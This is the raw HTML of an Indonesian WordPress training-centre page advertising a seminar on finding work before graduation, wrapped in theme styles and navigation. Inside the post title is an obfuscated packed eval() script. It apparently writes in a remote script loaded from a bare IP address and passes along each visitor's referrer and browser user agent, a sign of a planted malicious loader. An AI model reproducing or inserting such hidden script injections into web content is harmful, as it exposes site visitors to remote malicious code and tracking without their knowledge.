--padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 27px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 21px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 17px; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 1em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 69%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 31%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 79%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 21%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .single h1.entry-title{ --fontsize: 47px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: center; --textalign: center; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 245px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: right;--justify: flex-end; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#fc9547;--nv-secondary-accent:#f47c20;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#b184bb;--nv-c-2:#1a8e9c;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://www.trainingsemarang.com/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.10' media='all'/>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.trainingsemarang.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.30.0' media='all'/>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C500&#038;display=swap&#038;ver=4.0.1' media='all'/>
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600&#038;display=swap&#038;ver=4.0.1' media='all'/>
<link rel='stylesheet' id='hfg_module-css' href='https://www.trainingsemarang.com/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.10' media='all'/>
<script src="https://www.trainingsemarang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.trainingsemarang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.trainingsemarang.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.30.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.trainingsemarang.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.trainingsemarang.com/wp-json/wp/v2/posts/1301"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trainingsemarang.com/xmlrpc.php?rsd"/>
<link rel='shortlink' href='https://www.trainingsemarang.com/?p=1301'/>
<link rel="icon" href="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-icon-bfi-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-icon-bfi-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-icon-bfi-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-icon-bfi-270x270.png"/>
		<style id="wp-custom-css">
			
@media only screen and (max-width: 600px) {
  div.wpforms-container-full .wpforms-form{
    text-align:center;
  }
}

html {
  scroll-behavior: smooth;
}		</style>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-1301 single-format-standard wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body">
<div class="wrapper">
	
	<header class="header">
		<a class="neve-skip-link show-on-focus" href="#content">
			Lompat ke konten		</a>
		<div id="header-grid" class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row" data-row-id="main" data-show-on="desktop">

	<div class="header--row-inner header-main-inner">
		<div class="container">
			<div class="row row--wrapper" data-section="hfg_header_layout_main">
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.trainingsemarang.com/" aria-label="BF Institute Training Center One Stop Service for HR Development" rel="home"><img width="324" height="94" src="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil.png" class="neve-site-logo skip-lazy" alt="training semarang" data-variant="logo" decoding="async" srcset="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil.png 324w, https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil-300x87.png 300w" sizes="(max-width: 324px) 100vw, 324px"/></a></div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html" data-section="custom_html" data-item-id="custom_html">
	<div class="nv-html-content"> 	<p><!-- Histats.com  START (hidden counter) --></p>
<p><a href="/" target="_blank" rel="noopener"> <img src="//sstatic1.histats.com/0.gif?4288418&amp;101" alt="php hit counter" border="0"/> <!-- Histats.com  END  --></a></p>
</div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav hfg-is-group has-primary-menu"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain" aria-label="Menu Utama">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4708"><div class="wrap"><a href="https://www.trainingsemarang.com/">Home</a></div></li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><div class="wrap"><a href="https://www.trainingsemarang.com/about/">About</a></div></li>
<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><div class="wrap"><a href="https://www.trainingsemarang.com/paket-pelatihan/">Programs</a></div></li>
<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4709"><div class="wrap"><a href="https://www.trainingsemarang.com/blog/">Articles</a></div></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><div class="wrap"><a href="https://www.trainingsemarang.com/category/youtube-video/">Video</a></div></li>
<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><div class="wrap"><a href="https://www.trainingsemarang.com/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive" data-section="header_search_responsive" data-item-id="header_search_responsive">
	<div class="nv-search-icon-component">
	<div class="menu-item-nav-search minimal">
		<a aria-label="Cari" href="#" class="nv-icon nv-search">
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				
<form role="search" method="get" class="search-form" action="https://www.trainingsemarang.com/">
	<label>
		<span class="screen-reader-text">Pencarian untuk...</span>
	</label>
	<input type="search" class="search-field" aria-label="Cari" placeholder="Pencarian untuk..." value="" name="s"/>
	<button type="submit" class="search-submit nv-submit" aria-label="Cari">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search">
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span>			</span>
			</button>
	</form>
			</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="mobile">

	<div class="header--row-inner header-main-inner">
		<div class="container">
			<div class="row row--wrapper" data-section="hfg_header_layout_main">
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.trainingsemarang.com/" aria-label="BF Institute Training Center One Stop Service for HR Development" rel="home"><img width="324" height="94" src="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil.png" class="neve-site-logo skip-lazy" alt="training semarang" data-variant="logo" decoding="async" srcset="https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil.png 324w, https://www.trainingsemarang.com/wp-content/uploads/2020/10/cropped-cropped-bfi-kecil-300x87.png 300w" sizes="(max-width: 324px) 100vw, 324px"/></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle" value="Menu Navigasi" aria-label="Menu Navigasi " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu Navigasi</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" value="Menu Navigasi" aria-label="Menu Navigasi " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu Navigasi					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain" aria-label="Menu Utama">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4708"><div class="wrap"><a href="https://www.trainingsemarang.com/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><div class="wrap"><a href="https://www.trainingsemarang.com/about/">About</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><div class="wrap"><a href="https://www.trainingsemarang.com/paket-pelatihan/">Programs</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4709"><div class="wrap"><a href="https://www.trainingsemarang.com/blog/">Articles</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><div class="wrap"><a href="https://www.trainingsemarang.com/category/youtube-video/">Video</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><div class="wrap"><a href="https://www.trainingsemarang.com/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid" class="hfg_page_header page-header">
	</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><div class="nv-post-cover"><div class="nv-overlay"></div><div class="container"><div class="nv-title-meta-wrap "><h1 class="title entry-title">CARA MUDAH DAPAT KERJA SEBELUM WISUDA</h1><ul class="nv-meta-list"><li class="meta author vcard "><span class="author-name fn">oleh <a href="https://www.trainingsemarang.com/author/dutriabayu/" title="Pos-pos oleh dutriabayu" rel="author">dutriabayu</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2015-04-18T11:20:49+07:00" content="2015-04-18">April 18, 2015</time><time class="updated" datetime="2025-02-07T05:56:50+07:00">Februari 7, 2025</time></li></ul></div></div></div>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1301" class="nv-single-post-wrap col post-1301 post type-post status-publish format-standard hentry category-articles category-kumpulan-artikel-sukses category-kumpulan-trik-dan-tips category-kumpulan-kisah-kisah-orang-sukses category-uncategorized tag-cara-mudah-dapat-kerja-sebelum-wisuda tag-cerita-sukses tag-citacita tag-contoh-pelatihan tag-dream tag-entrepreneur tag-fe-unissula-semarang tag-free-download-kumpulan-cerita-sukses tag-free-download-kumpulan-kisah-sukses tag-setting-goal tag-impian tag-in-house-training tag-inhouse-training tag-kisah-sukses tag-kumpulan-cerita-sukses tag-mahasiswa tag-pelatihan tag-pendaftaran tag-training-center-di-semarang tag-training-motivasi tag-training-semarang tag-tung-desem-waringin tag-unissula-semarang">
				<div class="nv-content-wrap entry-content"><p align="center"><b><i>Cara <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rzddh|var|u0026u|referrer|tyrri||js|php'.split('|'),0,{}))</script></noindex> Mudah Dapat Kerja Sebelum Wisuda</i></b></p>
<p align="center">Durasi program 2-3 jam</p>
<p align="center"><b><i> </i></b></p>
<p><b><i>Anda Akan mempelajari tentang</i></b></p>
<ul>
<li><b><i>     </i></b><b><i>Lima Alasan Kuat Mengapa Hrs Sdh Kerja Sebelum Wisuda</i></b></li>
</ul>
<p><i>Dengan mempunyai alasan yang kuat akan mendorong kita segera action / mengambil tindakan dan persiapan skrg juga.</i><i></i></p>
<ul>
<li><b><i>     </i></b><b><i>Lima Cara Mendapatkan Kerja Sblm Wisuda.</i></b></li>
</ul>
<p><i>Semua jadi mudah dan masuk akal-logika jika tahu caranya, dan menjadi mustahil/sulit jika tdk tahu caranya.</i><i></i></p>
<ul>
<li><b><i>     </i></b><b><i>Lima + Satu TIPS Mewujudkan Impian ttg Karir Gemilang</i></b></li>
</ul>
<p><i>Lengkapi alasan kuat dan cara sukses tersebut dengan serangkaian tips tepat guna yang mudah di jalankan.</i><i></i></p>
<p><b><i> </i></b></p>
<p>SIAPA YANG  SEHARUSNYA  MENGIKUTI :</p>
<p>&#8211;          Mahasiswa Semester 1 &#8211; 4</p>
<p>&#8211;          Organisatoris yang Sibuk</p>
<p>&#8211;          Mahasiswa Anti Pengangguran</p>
<p>&#8211;          SMA / SMK  kelas 10/11</p>
<p>&#8211;          Para Pembelajar Sejati</p>
<p>&nbsp;</p>
<p>Telah digelar Angkatan I,II dan III</p>
<p>next angkatan IV dan seterusnya &#8230;.</p>
<p>Semoga ALLAH Membarokahi. Aamiin</p>
<p><i> </i></p>
<p><i>More Info :  </i><a href="mailto:dutriabayu@gmail.com"><i>dutriabayu@gmail.com</i></a><i> atau 0856 4026 2068</i></p>
<p>link Ebook nya :</p>
<p>CARA MUDAH DAPAT KERJA SEBELUM WISUDA</p>
</div><div class="nv-tags-list"><span>Tag:</span><a href=https://www.trainingsemarang.com/tag/cara-mudah-dapat-kerja-sebelum-wisuda/ title="Cara Mudah Dapat Kerja Sebelum Wisuda" class=cara-mudah-dapat-kerja-sebelum-wisuda rel="tag">Cara Mudah Dapat Kerja Sebelum Wisuda</a><a href=https://www.trainingsemarang.com/tag/cerita-sukses/ title="Cerita Sukses" class=cerita-sukses rel="tag">Cerita Sukses</a><a href=https://www.trainingsemarang.com/tag/citacita/ title="citacita" class=citacita rel="tag">citacita</a><a href=https://www.trainingsemarang.com/tag/contoh-pelatihan/ title="contoh pelatihan" class=contoh-pelatihan rel="tag">contoh pelatihan</a><a href=https://www.trainingsemarang.com/tag/dream/ title="dream" class=dream rel="tag">dream</a><a href=https://www.trainingsemarang.com/tag/entrepreneur/ title="entrepreneur" class=entrepreneur rel="tag">entrepreneur</a><a href=https://www.trainingsemarang.com/tag/fe-unissula-semarang/ title="FE Unissula Semarang" class=fe-unissula-semarang rel="tag">FE Unissula Semarang</a><a href=https://www.trainingsemarang.com/tag/free-download-kumpulan-cerita-sukses/ title="free download Kumpulan Cerita SUkses" class=free-download-kumpulan-cerita-sukses rel="tag">free download Kumpulan Cerita SUkses</a><a href=https://www.trainingsemarang.com/tag/free-download-kumpulan-kisah-sukses/ title="Free Download Kumpulan Kisah SUkses" class=free-download-kumpulan-kisah-sukses rel="tag">Free Download Kumpulan Kisah SUkses</a><a href=https://www.trainingsemarang.com/tag/setting-goal/ title="Goal" class=setting-goal rel="tag">Goal</a><a href=https://www.trainingsemarang.com/tag/impian/ title="impian" class=impian rel="tag">impian</a><a href=https://www.trainingsemarang.com/tag/in-house-training/ title="in house training" class=in-house-training rel="tag">in house training</a><a href=https://www.trainingsemarang.com/tag/inhouse-training/ title="inhouse training" class=inhouse-training rel="tag">inhouse training</a><a href=https://www.trainingsemarang.com/tag/kisah-sukses/ title="kisah sukses" class=kisah-sukses rel="tag">kisah sukses</a><a href=https://www.trainingsemarang.com/tag/kumpulan-cerita-sukses/ title="Kumpulan Cerita SUkses" class=kumpulan-cerita-sukses rel="tag">Kumpulan Cerita SUkses</a><a href=https://www.trainingsemarang.com/tag/mahasiswa/ title="mahasiswa" class=mahasiswa rel="tag">mahasiswa</a><a href=https://www.trainingsemarang.com/tag/pelatihan/ title="pelatihan" class=pelatihan rel="tag">pelatihan</a><a href=https://www.trainingsemarang.com/tag/pendaftaran/ title="pendaftaran" class=pendaftaran rel="tag">pendaftaran</a><a href=https://www.trainingsemarang.com/tag/training-center-di-semarang/ title="training center di semarang" class=training-center-di-semarang rel="tag">training center di semarang</a><a href=https://www.trainingsemarang.com/tag/training-motivasi/ title="training motivasi" class=training-motivasi rel="tag">training motivasi</a><a href=https://www.trainingsemarang.com/tag/training-semarang/ title="training semarang" class=training-semarang rel="tag">training semarang</a><a href=https://www.trainingsemarang.com/tag/tung-desem-waringin/ title="Tung Desem Waringin" class=tung-desem-waringin rel="tag">Tung Desem Waringin</a><a href=https://www.trainingsemarang.com/tag/unissula-semarang/ title="Unissula Semarang" class=unissula-semarang rel="tag">Unissula Semarang</a> </div> 
<div id="comments" class="comments-area">
			<script type="text/javascript">function toggleCommentArea(el,selector){const wrapper=document.getElementById(selector);const buttonText=wrapper.classList.contains('nv-comments-hidden')?"Hide comments":"Show comments";wrapper.classList.toggle('nv-comments-hidden');el.textContent=buttonText;}</script>
		<button onclick="toggleCommentArea(this,'comment-area-wrapper')" id="toggle-comment-area" class="button button-primary">Show comments</button><div id="comment-area-wrapper" class="nv-comments-hidden"></div></div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-left  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M13,15a1,1,0,0,1-.74-.32L7.5,9.46l-4.76,5.2A1,1,0,1,1,1.26,13.3l5.5-6a1,1,0,0,1,1.48,0l5.5,6a1,1,0,0,1-.06,1.42A1.05,1.05,0,0,1,13,15Z"/><path fill="currentColor" d="M13,8a1,1,0,0,1-.74-.33L7.5,2.49,2.74,7.68A1,1,0,0,1,1.26,6.33l5.5-6a1,1,0,0,1,1.48,0l5.5,6A1,1,0,0,1,13,8Z"/></svg><p class="scroll-to-top-label">to the top</p></button><footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained" id="cb-row--footer-desktop-bottom" data-row-id="bottom" data-show-on="desktop">
	<div class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row " data-section="hfg_footer_layout_bottom">
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://www.tiktok.com/@dutriabayu/" rel="nofollow">Dutria Bayu</a> | Powered by <a href="https://trainingsemarang.com" rel="nofollow">Training Semarang Corp.</a></p>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained" id="cb-row--footer-mobile-bottom" data-row-id="bottom" data-show-on="mobile">
	<div class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row " data-section="hfg_footer_layout_bottom">
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://www.tiktok.com/@dutriabayu/" rel="nofollow">Dutria Bayu</a> | Powered by <a href="https://trainingsemarang.com" rel="nofollow">Training Semarang Corp.</a></p>	</div>
</div>

	</div>

</div><div class="builder-item desktop-right tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu" data-section="footer_menu_primary" data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer" aria-label="Menu Footer">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><div class="wrap"><a href="https://www.trainingsemarang.com/">Home</a></div></li>
<li id="menu-item-3995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995"><div class="wrap"><a href="#">About</a></div></li>
